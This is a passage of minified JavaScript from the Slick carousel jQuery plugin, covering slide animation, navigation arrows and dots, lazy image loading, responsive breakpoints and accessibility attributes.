o={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?(o[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?o[n.animType]="translate3d("+e+"px, 0px, 0px)":o[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)i.append(t("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,o,n,r,s,a=this;if(o=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,n=Math.ceil(r.length/s),t=0;t<n;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=t*s+(e*a.options.slidesPerRow+i);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}o.appendChild(l)}a.$slider.empty().append(o),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var o,n,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||t(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(o in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(o)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[o]&&(n=s.breakpoints[o]):r>s.breakpoints[o]&&(n=s.breakpoints[o]));null!==n?null!==s.activeBreakpoint?(n!==s.activeBreakpoint||i)&&(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[n]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=n):(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[n]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=n),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},e.prototype.changeSlide=function(e,i){var o,n,r=this,s=t(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),o=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":n=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-n,!1,i);break;case"next":n=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+n,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||s.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=i;break}i=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var o=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,o=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++o;else for(;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)o=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else o=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return o-1},e.prototype.getLeft=function(t){var e,i,o,n,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,n=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?n=-1.5:1===r.options.slidesToShow&&(n=-2)),s=i*r.options.slidesToShow*n),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+s,!0===r.options.variableWidth&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===r.options.centerMode&&(o=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?o[0]?-1*(r.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(r.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,o=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)n.push(i),i=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(n,r){if(r.offsetLeft-i+t(r).outerWidth()/2>-1*o.swipeLeft)return e=r,!1}),Math.abs(t(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(t){return t>=0&&t<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){var n=o.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==n){var r="slick-slide-control"+e.instanceUid+n;t("#"+r).length&&t(this).attr({"aria-describedby":r})}}),e.$dots.attr("role","tablist").find("li").each(function(n){var r=o[n];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+n,"aria-controls":"slick-slide"+e.instanceUid+r,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=e.currentSlide,r=n+e.options.slidesToShow;n<r;n++)e.options.focusOnChange?e.$slides.eq(n).attr({tabindex:"0"}):e.$slides.eq(n).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){var e,i,o,n=this;function r(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),o=t(this).attr("data-srcset"),r=t(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),r&&e.attr("sizes",r)),e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,i])},s.src=i})}if(!0===n.options.centerMode?!0===n.options.infinite?o=(i=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),o=n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,o=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(i>0&&i--,o<=n.slideCount&&o++)),e=n.$slider.find(".slick-slide").slice(i,o),"anticipated"===n.options.lazyLoad)for(var s=i-1,a=o,l=n.$slider.find(".slick-slide"),c=0;c<n.options.slidesToScroll;c++)s<0&&(s=n.slideCount-1),e=(e=e.add(l.eq(s))).add(l.eq(a)),s--,a++;r(e),n.slideCount<=n.options.slidesToShow?r(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?r(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&r(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(e){var i=this;!i.unslicked&&(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange))&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,o,n,r,s,a=this,l=t("img[data-lazy]",a.$slider);l.length?(i=l.first(),o=i.attr("data-lazy"),n=i.attr("data-srcset"),r=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),r&&i.attr("sizes",r)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,o]),a.progressiveLazyLoad()},s.onerror=function(){e<3?setTimeout(function(){a.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,o]),a.progressiveLazyLoad())},s.src=o):a.$slider.trigger("allImagesLoaded",[a])},e.prototype.refresh=function(e){var i,o,n=this;o=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>o&&(n.currentSlide=o),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),t.extend(n,n.initials,{currentSlide:i}),n.init(),e||n.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,o,n=this,r=n.options.responsive||null;if("array"===t.type(r)&&r.length){for(e in n.respondTo=n.options.respondTo||"window",r)if(o=n.breakpoints.length-1,r.hasOwnProperty(e)){for(i=r[e].breakpoint;o>=0;)n.breakpoints[o]&&n.breakpoints[o]===i&&n.breakpoints.splice(o,1),o--;n.breakpoints.push(i),n.breakpointSettings[i]=r[e].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var o=this;if(t="boolean"==typeof t?!0===(e=t)?0:o.slideCount-1:!0===e?--t:t,o.slideCount<1||t<0||t>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(t).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(t){var e,i,o=this,n={};!0===o.options.rtl&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",i="top"==o.positionProp?Math.ceil(t)+"px":"0px",n[o.positionProp]=t,!1===o.transformsEnabled?o.$slideTrack.css(n):(n={},!1===o.cssTransitions?(n[o.animType]="translate("+e+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+e+", "+i+", 0px)",o.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(o,n){e=i.slideWidth*o*-1,!0===i.options.rtl?t(n).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,o,n,r,s=this,a=!1;if("object"===t.type(arguments[0])?(o=arguments[0],a=arguments[1],r="multiple"):"string"===t.type(arguments[0])&&(o=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[o]=n;else if("multiple"===r)t.each(o,function(t,e){s.options[t]=e});else if("responsive"===r)for(i in n)if("array"!==t.type(s.options.responsive))s.options.responsive=[n[i]];else{for(e=s.options.responsive.length-1;e>=0;)s.options.responsive[e].breakpoint===n[i].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(n[i])}a&&(s.unload(),s.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 